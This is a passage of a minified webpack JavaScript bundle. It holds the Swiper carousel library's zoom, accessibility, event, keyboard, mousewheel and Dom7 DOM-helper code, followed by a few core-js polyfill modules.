n=t.zoom;if(n.gesture.image&&0!==n.gesture.image.length){if(!n.image.isTouched||!n.image.isMoved)return n.image.isTouched=!1,void(n.image.isMoved=!1);n.image.isTouched=!1,n.image.isMoved=!1;var r=300,i=300,o=n.velocity.x*r,a=n.image.currentX+o,s=n.velocity.y*i,u=n.image.currentY+s;0!==n.velocity.x&&(r=Math.abs((a-n.image.currentX)/n.velocity.x)),0!==n.velocity.y&&(i=Math.abs((u-n.image.currentY)/n.velocity.y));var l=Math.max(r,i);n.image.currentX=a,n.image.currentY=u;var c=n.image.width*n.scale,p=n.image.height*n.scale;n.image.minX=Math.min(n.gesture.slideWidth/2-c/2,0),n.image.maxX=-n.image.minX,n.image.minY=Math.min(n.gesture.slideHeight/2-p/2,0),n.image.maxY=-n.image.minY,n.image.currentX=Math.max(Math.min(n.image.currentX,n.image.maxX),n.image.minX),n.image.currentY=Math.max(Math.min(n.image.currentY,n.image.maxY),n.image.minY),n.gesture.imageWrap.transition(l).transform("translate3d("+n.image.currentX+"px, "+n.image.currentY+"px,0)")}},onTransitionEnd:function(t){var e=t.zoom;e.gesture.slide&&t.previousIndex!==t.activeIndex&&(e.gesture.image.transform("translate3d(0,0,0) scale(1)"),e.gesture.imageWrap.transform("translate3d(0,0,0)"),e.gesture.slide=e.gesture.image=e.gesture.imageWrap=void 0,e.scale=e.currentScale=1)},toggleZoom:function(e,n){var r,i,o,a,s,u,l,c,p,f,d,h,v,m,g,y,w,b,_=e.zoom;(_.gesture.slide||(_.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),_.gesture.image=_.gesture.slide.find("img, svg, canvas"),_.gesture.imageWrap=_.gesture.image.parent("."+e.params.zoomContainerClass)),_.gesture.image&&0!==_.gesture.image.length)&&("undefined"===typeof _.image.touchesStart.x&&n?(r="touchend"===n.type?n.changedTouches[0].pageX:n.pageX,i="touchend"===n.type?n.changedTouches[0].pageY:n.pageY):(r=_.image.touchesStart.x,i=_.image.touchesStart.y),_.scale&&1!==_.scale?(_.scale=_.currentScale=1,_.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),_.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),_.gesture.slide=void 0):(_.scale=_.currentScale=_.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,n?(w=_.gesture.slide[0].offsetWidth,b=_.gesture.slide[0].offsetHeight,o=_.gesture.slide.offset().left,a=_.gesture.slide.offset().top,s=o+w/2-r,u=a+b/2-i,p=_.gesture.image[0].offsetWidth,f=_.gesture.image[0].offsetHeight,d=p*_.scale,h=f*_.scale,v=Math.min(w/2-d/2,0),m=Math.min(b/2-h/2,0),g=-v,y=-m,l=s*_.scale,c=u*_.scale,l<v&&(l=v),l>g&&(l=g),c<m&&(c=m),c>y&&(c=y)):(l=0,c=0),_.gesture.imageWrap.transition(300).transform("translate3d("+l+"px, "+c+"px,0)"),_.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+_.scale+")")))},attachEvents:function(e){var n=e?"off":"on";if(f.params.zoom){f.slides;var r=!("touchstart"!==f.touchEvents.start||!f.support.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};f.support.gestures?(f.slides[n]("gesturestart",f.zoom.onGestureStart,r),f.slides[n]("gesturechange",f.zoom.onGestureChange,r),f.slides[n]("gestureend",f.zoom.onGestureEnd,r)):"touchstart"===f.touchEvents.start&&(f.slides[n](f.touchEvents.start,f.zoom.onGestureStart,r),f.slides[n](f.touchEvents.move,f.zoom.onGestureChange,r),f.slides[n](f.touchEvents.end,f.zoom.onGestureEnd,r)),f[n]("touchStart",f.zoom.onTouchStart),f.slides.each(function(e,r){t(r).find("."+f.params.zoomContainerClass).length>0&&t(r)[n](f.touchEvents.move,f.zoom.onTouchMove)}),f[n]("touchEnd",f.zoom.onTouchEnd),f[n]("transitionEnd",f.zoom.onTransitionEnd),f.params.zoomToggle&&f.on("doubleTap",f.zoom.toggleZoom)}},init:function(){f.zoom.attachEvents()},destroy:function(){f.zoom.attachEvents(!0)}},f._plugins=[],f.plugins){var M=f.plugins[O](f,f.params[O]);M&&f._plugins.push(M)}return f.callPlugins=function(t){for(var e=0;e<f._plugins.length;e++)t in f._plugins[e]&&f._plugins[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},f.emitterEventListeners={},f.emit=function(t){var e;if(f.params[t]&&f.params[t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]),f.emitterEventListeners[t])for(e=0;e<f.emitterEventListeners[t].length;e++)f.emitterEventListeners[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);f.callPlugins&&f.callPlugins(t,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},f.on=function(t,e){return t=F(t),f.emitterEventListeners[t]||(f.emitterEventListeners[t]=[]),f.emitterEventListeners[t].push(e),f},f.off=function(t,e){var n;if(t=F(t),"undefined"===typeof e)return f.emitterEventListeners[t]=[],f;if(f.emitterEventListeners[t]&&0!==f.emitterEventListeners[t].length){for(n=0;n<f.emitterEventListeners[t].length;n++)f.emitterEventListeners[t][n]===e&&f.emitterEventListeners[t].splice(n,1);return f}},f.once=function(t,e){t=F(t);var n=function(){e(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),f.off(t,n)};return f.on(t,n),f},f.a11y={makeFocusable:function(t){return t.attr("tabIndex","0"),t},addRole:function(t,e){return t.attr("role",e),t},addLabel:function(t,e){return t.attr("aria-label",e),t},disable:function(t){return t.attr("aria-disabled",!0),t},enable:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(f.params.nextButton)?(f.onClickNext(e),f.isEnd?f.a11y.notify(f.params.lastSlideMessage):f.a11y.notify(f.params.nextSlideMessage)):t(e.target).is(f.params.prevButton)&&(f.onClickPrev(e),f.isBeginning?f.a11y.notify(f.params.firstSlideMessage):f.a11y.notify(f.params.prevSlideMessage)),t(e.target).is("."+f.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+f.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(t){var e=f.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},init:function(){f.params.nextButton&&f.nextButton&&f.nextButton.length>0&&(f.a11y.makeFocusable(f.nextButton),f.a11y.addRole(f.nextButton,"button"),f.a11y.addLabel(f.nextButton,f.params.nextSlideMessage)),f.params.prevButton&&f.prevButton&&f.prevButton.length>0&&(f.a11y.makeFocusable(f.prevButton),f.a11y.addRole(f.prevButton,"button"),f.a11y.addLabel(f.prevButton,f.params.prevSlideMessage)),t(f.container).append(f.a11y.liveRegion)},initPagination:function(){f.params.pagination&&f.params.paginationClickable&&f.bullets&&f.bullets.length&&f.bullets.each(function(){var e=t(this);f.a11y.makeFocusable(e),f.a11y.addRole(e,"button"),f.a11y.addLabel(e,f.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){f.a11y.liveRegion&&f.a11y.liveRegion.length>0&&f.a11y.liveRegion.remove()}},f.init=function(){f.params.loop&&f.createLoop(),f.updateContainerSize(),f.updateSlidesSize(),f.updatePagination(),f.params.scrollbar&&f.scrollbar&&(f.scrollbar.set(),f.params.scrollbarDraggable&&f.scrollbar.enableDraggable()),"slide"!==f.params.effect&&f.effects[f.params.effect]&&(f.params.loop||f.updateProgress(),f.effects[f.params.effect].setTranslate()),f.params.loop?f.slideTo(f.params.initialSlide+f.loopedSlides,0,f.params.runCallbacksOnInit):(f.slideTo(f.params.initialSlide,0,f.params.runCallbacksOnInit),0===f.params.initialSlide&&(f.parallax&&f.params.parallax&&f.parallax.setTranslate(),f.lazy&&f.params.lazyLoading&&(f.lazy.load(),f.lazy.initialImageLoaded=!0))),f.attachEvents(),f.params.observer&&f.support.observer&&f.initObservers(),f.params.preloadImages&&!f.params.lazyLoading&&f.preloadImages(),f.params.zoom&&f.zoom&&f.zoom.init(),f.params.autoplay&&f.startAutoplay(),f.params.keyboardControl&&f.enableKeyboardControl&&f.enableKeyboardControl(),f.params.mousewheelControl&&f.enableMousewheelControl&&f.enableMousewheelControl(),f.params.hashnavReplaceState&&(f.params.replaceState=f.params.hashnavReplaceState),f.params.history&&f.history&&f.history.init(),f.params.hashnav&&f.hashnav&&f.hashnav.init(),f.params.a11y&&f.a11y&&f.a11y.init(),f.emit("onInit",f)},f.cleanupStyles=function(){f.container.removeClass(f.classNames.join(" ")).removeAttr("style"),f.wrapper.removeAttr("style"),f.slides&&f.slides.length&&f.slides.removeClass([f.params.slideVisibleClass,f.params.slideActiveClass,f.params.slideNextClass,f.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),f.paginationContainer&&f.paginationContainer.length&&f.paginationContainer.removeClass(f.params.paginationHiddenClass),f.bullets&&f.bullets.length&&f.bullets.removeClass(f.params.bulletActiveClass),f.params.prevButton&&t(f.params.prevButton).removeClass(f.params.buttonDisabledClass),f.params.nextButton&&t(f.params.nextButton).removeClass(f.params.buttonDisabledClass),f.params.scrollbar&&f.scrollbar&&(f.scrollbar.track&&f.scrollbar.track.length&&f.scrollbar.track.removeAttr("style"),f.scrollbar.drag&&f.scrollbar.drag.length&&f.scrollbar.drag.removeAttr("style"))},f.destroy=function(t,e){f.detachEvents(),f.stopAutoplay(),f.params.scrollbar&&f.scrollbar&&f.params.scrollbarDraggable&&f.scrollbar.disableDraggable(),f.params.loop&&f.destroyLoop(),e&&f.cleanupStyles(),f.disconnectObservers(),f.params.zoom&&f.zoom&&f.zoom.destroy(),f.params.keyboardControl&&f.disableKeyboardControl&&f.disableKeyboardControl(),f.params.mousewheelControl&&f.disableMousewheelControl&&f.disableMousewheelControl(),f.params.a11y&&f.a11y&&f.a11y.destroy(),f.params.history&&!f.params.replaceState&&window.removeEventListener("popstate",f.history.setHistoryPopState),f.params.hashnav&&f.hashnav&&f.hashnav.destroy(),f.emit("onDestroy"),!1!==t&&(f=null)},f.init(),f}function I(t){return Math.floor(t)}function P(){var t=f.params.autoplay,e=f.slides.eq(f.activeIndex);e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||f.params.autoplay),f.autoplayTimeoutId=setTimeout(function(){f.params.loop?(f.fixLoop(),f._slideNext(),f.emit("onAutoplay",f)):f.isEnd?i.autoplayStopOnLast?f.stopAutoplay():(f._slideTo(0),f.emit("onAutoplay",f)):(f._slideNext(),f.emit("onAutoplay",f))},t)}function z(e,n){var r=t(e.target);if(!r.is(n))if("string"===typeof n)r=r.parents(n);else if(n.nodeType){var i;return r.parents().each(function(t,e){e===n&&(i=n)}),i?n:void 0}if(0!==r.length)return r[0]}function R(t,e){e=e||{};var n=window.MutationObserver||window.WebkitMutationObserver,r=new n(function(t){t.forEach(function(t){f.onResize(!0),f.emit("onObserverUpdate",f,t)})});r.observe(t,{attributes:"undefined"===typeof e.attributes||e.attributes,childList:"undefined"===typeof e.childList||e.childList,characterData:"undefined"===typeof e.characterData||e.characterData}),f.observers.push(r)}function j(t){t.originalEvent&&(t=t.originalEvent);var e=t.keyCode||t.charCode;if(!f.params.allowSwipeToNext&&(f.isHorizontal()&&39===e||!f.isHorizontal()&&40===e))return!1;if(!f.params.allowSwipeToPrev&&(f.isHorizontal()&&37===e||!f.isHorizontal()&&38===e))return!1;if(!(t.shiftKey||t.altKey||t.ctrlKey||t.metaKey)&&(!document.activeElement||!document.activeElement.nodeName||"input"!==document.activeElement.nodeName.toLowerCase()&&"textarea"!==document.activeElement.nodeName.toLowerCase())){if(37===e||39===e||38===e||40===e){var n=!1;if(f.container.parents("."+f.params.slideClass).length>0&&0===f.container.parents("."+f.params.slideActiveClass).length)return;var r={left:window.pageXOffset,top:window.pageYOffset},i=window.innerWidth,o=window.innerHeight,a=f.container.offset();f.rtl&&(a.left=a.left-f.container[0].scrollLeft);for(var s=[[a.left,a.top],[a.left+f.width,a.top],[a.left,a.top+f.height],[a.left+f.width,a.top+f.height]],u=0;u<s.length;u++){var l=s[u];l[0]>=r.left&&l[0]<=r.left+i&&l[1]>=r.top&&l[1]<=r.top+o&&(n=!0)}if(!n)return}f.isHorizontal()?(37!==e&&39!==e||(t.preventDefault?t.preventDefault():t.returnValue=!1),(39===e&&!f.rtl||37===e&&f.rtl)&&f.slideNext(),(37===e&&!f.rtl||39===e&&f.rtl)&&f.slidePrev()):(38!==e&&40!==e||(t.preventDefault?t.preventDefault():t.returnValue=!1),40===e&&f.slideNext(),38===e&&f.slidePrev()),f.emit("onKeyPress",f,e)}}function D(){var t="onwheel",e=t in document;if(!e){var n=document.createElement("div");n.setAttribute(t,"return;"),e="function"===typeof n[t]}return!e&&document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")&&(e=document.implementation.hasFeature("Events.wheel","3.0")),e}function L(t){var e=10,n=40,r=800,i=0,o=0,a=0,s=0;return"detail"in t&&(o=t.detail),"wheelDelta"in t&&(o=-t.wheelDelta/120),"wheelDeltaY"in t&&(o=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(i=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(i=o,o=0),a=i*e,s=o*e,"deltaY"in t&&(s=t.deltaY),"deltaX"in t&&(a=t.deltaX),(a||s)&&t.deltaMode&&(1===t.deltaMode?(a*=n,s*=n):(a*=r,s*=r)),a&&!i&&(i=a<1?-1:1),s&&!o&&(o=s<1?-1:1),{spinX:i,spinY:o,pixelX:a,pixelY:s}}function $(t){t.originalEvent&&(t=t.originalEvent);var e=0,n=f.rtl?-1:1,r=L(t);if(f.params.mousewheelForceToAxis)if(f.isHorizontal()){if(!(Math.abs(r.pixelX)>Math.abs(r.pixelY)))return;e=r.pixelX*n}else{if(!(Math.abs(r.pixelY)>Math.abs(r.pixelX)))return;e=r.pixelY}else e=Math.abs(r.pixelX)>Math.abs(r.pixelY)?-r.pixelX*n:-r.pixelY;if(0!==e){if(f.params.mousewheelInvert&&(e=-e),f.params.freeMode){var i=f.getWrapperTranslate()+e*f.params.mousewheelSensitivity,o=f.isBeginning,a=f.isEnd;if(i>=f.minTranslate()&&(i=f.minTranslate()),i<=f.maxTranslate()&&(i=f.maxTranslate()),f.setWrapperTransition(0),f.setWrapperTranslate(i),f.updateProgress(),f.updateActiveIndex(),(!o&&f.isBeginning||!a&&f.isEnd)&&f.updateClasses(),f.params.freeModeSticky?(clearTimeout(f.mousewheel.timeout),f.mousewheel.timeout=setTimeout(function(){f.slideReset()},300)):f.params.lazyLoading&&f.lazy&&f.lazy.load(),f.emit("onScroll",f,t),f.params.autoplay&&f.params.autoplayDisableOnInteraction&&f.stopAutoplay(),0===i||i===f.maxTranslate())return}else{if((new window.Date).getTime()-f.mousewheel.lastScrollTime>60)if(e<0)if(f.isEnd&&!f.params.loop||f.animating){if(f.params.mousewheelReleaseOnEdges)return!0}else f.slideNext(),f.emit("onScroll",f,t);else if(f.isBeginning&&!f.params.loop||f.animating){if(f.params.mousewheelReleaseOnEdges)return!0}else f.slidePrev(),f.emit("onScroll",f,t);f.mousewheel.lastScrollTime=(new window.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}}function N(e,n){var r,i,o;e=t(e);var a=f.rtl?-1:1;r=e.attr("data-swiper-parallax")||"0",i=e.attr("data-swiper-parallax-x"),o=e.attr("data-swiper-parallax-y"),i||o?(i=i||"0",o=o||"0"):f.isHorizontal()?(i=r,o="0"):(o=r,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*n*a+"%":i*n*a+"px",o=o.indexOf("%")>=0?parseInt(o,10)*n+"%":o*n+"px",e.transform("translate3d("+i+", "+o+",0px)")}function F(t){return 0!==t.indexOf("on")&&(t=t[0]!==t[0].toUpperCase()?"on"+t[0].toUpperCase()+t.substring(1):"on"+t),t}};e.prototype={isSafari:function(){var t=window.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(t){return"[object Array]"===Object.prototype.toString.apply(t)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var t=document.createElement("div");return t.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===t.getElementsByTagName("i").length}()},device:function(){var t=window.navigator.userAgent,e=t.match(/(Android);?[\s\/]+([\d.]+)?/),n=t.match(/(iPad).*OS\s([\d_]+)/),r=t.match(/(iPod)(.*OS\s([\d_]+))?/),i=!n&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:n||i||r,android:e}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var t=document.createElement("div").style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=document.createElement("div").style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<e.length;n++)if(e[n]in t)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassiveListener",null,e)}catch(n){}return t}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var n,r=function(){var t=function(t){var e=this,n=0;for(n=0;n<t.length;n++)e[n]=t[n];return e.length=t.length,this},e=function(e,n){var r=[],i=0;if(e&&!n&&e instanceof t)return e;if(e)if("string"===typeof e){var o,a,s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var u="div";for(0===s.indexOf("<li")&&(u="ul"),0===s.indexOf("<tr")&&(u="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(u="tr"),0===s.indexOf("<tbody")&&(u="table"),0===s.indexOf("<option")&&(u="select"),a=document.createElement(u),a.innerHTML=e,i=0;i<a.childNodes.length;i++)r.push(a.childNodes[i])}else for(o=n||"#"!==e[0]||e.match(/[ .<>:~]/)?(n||document).querySelectorAll(e):[document.getElementById(e.split("#")[1])],i=0;i<o.length;i++)o[i]&&r.push(o[i])}else if(e.nodeType||e===window||e===document)r.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i++)r.push(e[i]);return new t(r)};return t.prototype={addClass:function(t){if("undefined"===typeof t)return this;for(var e=t.split(" "),n=0;n<e.length;n++)for(var r=0;r<this.length;r++)this[r].classList.add(e[n]);return this},removeClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n++)for(var r=0;r<this.length;r++)this[r].classList.remove(e[n]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n++)for(var r=0;r<this.length;r++)this[r].classList.toggle(e[n]);return this},attr:function(t,e){if(1===arguments.length&&"string"===typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n++)if(2===arguments.length)this[n].setAttribute(t,e);else for(var r in t)this[n][r]=t[r],this[n].setAttribute(r,t[r]);return this},removeAttr:function(t){for(var e=0;e<this.length;e++)this[e].removeAttribute(t);return this},data:function(t,e){if("undefined"!==typeof e){for(var n=0;n<this.length;n++){var r=this[n];r.dom7ElementDataStorage||(r.dom7ElementDataStorage={}),r.dom7ElementDataStorage[t]=e}return this}if(this[0]){var i=this[0].getAttribute("data-"+t);return i||(this[0].dom7ElementDataStorage&&t in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[t]:void 0)}},transform:function(t){for(var e=0;e<this.length;e++){var n=this[e].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=t}return this},transition:function(t){"string"!==typeof t&&(t+="ms");for(var e=0;e<this.length;e++){var n=this[e].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=t}return this},on:function(t,n,r,i){function o(t){var i=t.target;if(e(i).is(n))r.call(i,t);else for(var o=e(i).parents(),a=0;a<o.length;a++)e(o[a]).is(n)&&r.call(o[a],t)}var a,s,u=t.split(" ");for(a=0;a<this.length;a++)if("function"===typeof n||!1===n)for("function"===typeof n&&(r=arguments[1],i=arguments[2]||!1),s=0;s<u.length;s++)this[a].addEventListener(u[s],r,i);else for(s=0;s<u.length;s++)this[a].dom7LiveListeners||(this[a].dom7LiveListeners=[]),this[a].dom7LiveListeners.push({listener:r,liveListener:o}),this[a].addEventListener(u[s],o,i);return this},off:function(t,e,n,r){for(var i=t.split(" "),o=0;o<i.length;o++)for(var a=0;a<this.length;a++)if("function"===typeof e||!1===e)"function"===typeof e&&(n=arguments[1],r=arguments[2]||!1),this[a].removeEventListener(i[o],n,r);else if(this[a].dom7LiveListeners)for(var s=0;s<this[a].dom7LiveListeners.length;s++)this[a].dom7LiveListeners[s].listener===n&&this[a].removeEventListener(i[o],this[a].dom7LiveListeners[s].liveListener,r);return this},once:function(t,e,n,r){var i=this;function o(a){n(a),i.off(t,e,o,r)}"function"===typeof e&&(e=!1,n=arguments[1],r=arguments[2]),i.on(t,e,o,r)},trigger:function(t,e){for(var n=0;n<this.length;n++){var r;try{r=new window.CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0})}catch(i){r=document.createEvent("Event"),r.initEvent(t,!0,!0),r.detail=e}this[n].dispatchEvent(r)}return this},transitionEnd:function(t){var e,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=this;function i(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e++)r.off(n[e],i)}if(t)for(e=0;e<n.length;e++)r.on(n[e],i);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(t){return this.length>0?t?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(t){return this.length>0?t?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),n=document.body,r=t.clientTop||n.clientTop||0,i=t.clientLeft||n.clientLeft||0,o=window.pageYOffset||t.scrollTop,a=window.pageXOffset||t.scrollLeft;return{top:e.top+o-r,left:e.left+a-i}}return null},css:function(t,e){var n;if(1===arguments.length){if("string"!==typeof t){for(n=0;n<this.length;n++)for(var r in t)this[n].style[r]=t[r];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"===typeof t){for(n=0;n<this.length;n++)this[n].style[t]=e;return this}return this},each:function(t){for(var e=0;e<this.length;e++)t.call(this[e],e,this[e]);return this},html:function(t){if("undefined"===typeof t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e++)this[e].innerHTML=t;return this},text:function(t){if("undefined"===typeof t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e++)this[e].textContent=t;return this},is:function(n){if(!this[0])return!1;var r,i;if("string"===typeof n){var o=this[0];if(o===document)return n===document;if(o===window)return n===window;if(o.matches)return o.matches(n);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(n);if(o.mozMatchesSelector)return o.mozMatchesSelector(n);if(o.msMatchesSelector)return o.msMatchesSelector(n);for(r=e(n),i=0;i<r.length;i++)if(r[i]===this[0])return!0;return!1}if(n===document)return this[0]===document;if(n===window)return this[0]===window;if(n.nodeType||n instanceof t){for(r=n.nodeType?[n]:n,i=0;i<r.length;i++)if(r[i]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){var t=this[0],e=0;while(null!==(t=t.previousSibling))1===t.nodeType&&e++;return e}},eq:function(e){if("undefined"===typeof e)return this;var n,r=this.length;return e>r-1?new t([]):e<0?(n=r+e,new t(n<0?[]:[this[n]])):new t([this[e]])},append:function(e){var n,r;for(n=0;n<this.length;n++)if("string"===typeof e){var i=document.createElement("div");i.innerHTML=e;while(i.firstChild)this[n].appendChild(i.firstChild)}else if(e instanceof t)for(r=0;r<e.length;r++)this[n].appendChild(e[r]);else this[n].appendChild(e);return this},prepend:function(e){var n,r;for(n=0;n<this.length;n++)if("string"===typeof e){var i=document.createElement("div");for(i.innerHTML=e,r=i.childNodes.length-1;r>=0;r--)this[n].insertBefore(i.childNodes[r],this[n].childNodes[0])}else if(e instanceof t)for(r=0;r<e.length;r++)this[n].insertBefore(e[r],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},insertBefore:function(t){for(var n=e(t),r=0;r<this.length;r++)if(1===n.length)n[0].parentNode.insertBefore(this[r],n[0]);else if(n.length>1)for(var i=0;i<n.length;i++)n[i].parentNode.insertBefore(this[r].cloneNode(!0),n[i])},insertAfter:function(t){for(var n=e(t),r=0;r<this.length;r++)if(1===n.length)n[0].parentNode.insertBefore(this[r],n[0].nextSibling);else if(n.length>1)for(var i=0;i<n.length;i++)n[i].parentNode.insertBefore(this[r].cloneNode(!0),n[i].nextSibling)},next:function(n){return this.length>0?n?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(n)?new t([this[0].nextElementSibling]):new t([]):this[0].nextElementSibling?new t([this[0].nextElementSibling]):new t([]):new t([])},nextAll:function(n){var r=[],i=this[0];if(!i)return new t([]);while(i.nextElementSibling){var o=i.nextElementSibling;n?e(o).is(n)&&r.push(o):r.push(o),i=o}return new t(r)},prev:function(n){return this.length>0?n?this[0].previousElementSibling&&e(this[0].previousElementSibling).is(n)?new t([this[0].previousElementSibling]):new t([]):this[0].previousElementSibling?new t([this[0].previousElementSibling]):new t([]):new t([])},prevAll:function(n){var r=[],i=this[0];if(!i)return new t([]);while(i.previousElementSibling){var o=i.previousElementSibling;n?e(o).is(n)&&r.push(o):r.push(o),i=o}return new t(r)},parent:function(t){for(var n=[],r=0;r<this.length;r++)t?e(this[r].parentNode).is(t)&&n.push(this[r].parentNode):n.push(this[r].parentNode);return e(e.unique(n))},parents:function(t){for(var n=[],r=0;r<this.length;r++){var i=this[r].parentNode;while(i)t?e(i).is(t)&&n.push(i):n.push(i),i=i.parentNode}return e(e.unique(n))},find:function(e){for(var n=[],r=0;r<this.length;r++)for(var i=this[r].querySelectorAll(e),o=0;o<i.length;o++)n.push(i[o]);return new t(n)},children:function(n){for(var r=[],i=0;i<this.length;i++)for(var o=this[i].childNodes,a=0;a<o.length;a++)n?1===o[a].nodeType&&e(o[a]).is(n)&&r.push(o[a]):1===o[a].nodeType&&r.push(o[a]);return new t(e.unique(r))},remove:function(){for(var t=0;t<this.length;t++)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){var t,n,r=this;for(t=0;t<arguments.length;t++){var i=e(arguments[t]);for(n=0;n<i.length;n++)r[r.length]=i[n],r.length++}return r}},e.fn=t.prototype,e.unique=function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e},e}(),i=["jQuery","Zepto","Dom7"],o=0;o<i.length;o++)window[i[o]]&&a(window[i[o]]);function a(t){t.fn.swiper=function(n){var r;return t(this).each(function(){var t=new e(this,n);r||(r=t)}),r}}n="undefined"===typeof r?window.Dom7||window.Zepto||window.jQuery:r,n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(t){var e,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=this;function i(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e++)r.off(n[e],i)}if(t)for(e=0;e<n.length;e++)r.on(n[e],i);return this}),"transform"in n.fn||(n.fn.transform=function(t){for(var e=0;e<this.length;e++){var n=this[e].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=t}return this}),"transition"in n.fn||(n.fn.transition=function(t){"string"!==typeof t&&(t+="ms");for(var e=0;e<this.length;e++){var n=this[e].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=t}return this}),"outerWidth"in n.fn||(n.fn.outerWidth=function(t){return this.length>0?t?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=e}(),t.exports=window.Swiper},34527:function(t,e,n){"use strict";var r=n(43724),i=n(34376),o=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},35031:function(t,e,n){"use strict";var r=n(97751),i=n(79504),o=n(38480),a=n(33717),s=n(28551),u=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?u(e,n(t)):e}},35417:function(t,e,n){"use strict";var r=n(57627),i=n(3641),o=n(35551);t.exports=r?function(t){return r(t)}:i?function(t){if(!t||"object"!==typeof t&&"function"!==typeof t)throw new TypeError("getProto: not an object");return i(t)}:o?function(t){return o(t)}:null},35444:function(t,e,n){var r=n(41595),i=n(67725);function 